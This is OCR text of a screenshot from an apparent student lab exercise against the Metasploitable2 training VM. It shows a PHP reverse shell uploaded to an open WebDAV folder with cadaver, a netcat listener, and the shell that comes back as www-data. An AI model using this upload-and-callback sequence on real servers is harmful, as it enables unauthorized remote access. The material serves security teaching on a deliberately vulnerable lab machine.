 File Actions Edit View Help
┌──(root💀kali)-[/home/…/Desktop/weeklytuts/week08/metasploitable2]
└─# cadaver http://192.168.50.17/dav
dav:/dav/> put revshell.php
Uploading revshell.php to `/dav/revshell.php':
Progress: [=============================>] 100.0% of 5494 bytes succeeded.
dav:/dav/> exit
Connection to `192.168.50.17' closed.
┌──(root💀kali)-[/home/…/Desktop/weeklytuts/week08/metasploitable2]
└─# echo "Muhammad Farid Nurrahman 20569086"
Muhammad Farid Nurrahman 20569086
┌──(root💀kali)-[/home/…/Desktop/weeklytuts/week08/metasploitable2]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.50.5] from (UNKNOWN) [192.168.50.17] 50448
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
10:14:41 up 42 min, 2 users, load average: 0.00, 0.02, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 09:33 36:52m 0.05s 0.00s -bash
root pts/0 :0.0 09:32 41:44m 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$
Mozilla Firefox
192.168.50.17/dav/revshe
192.168.50.17/dav/revshell.php
KALI
BY OFFENSIVE SECURITY
KALI LINUX TOOLS DOCUMENTATION FO
Welcome to Ka
The Industry's Most Advance
Distributi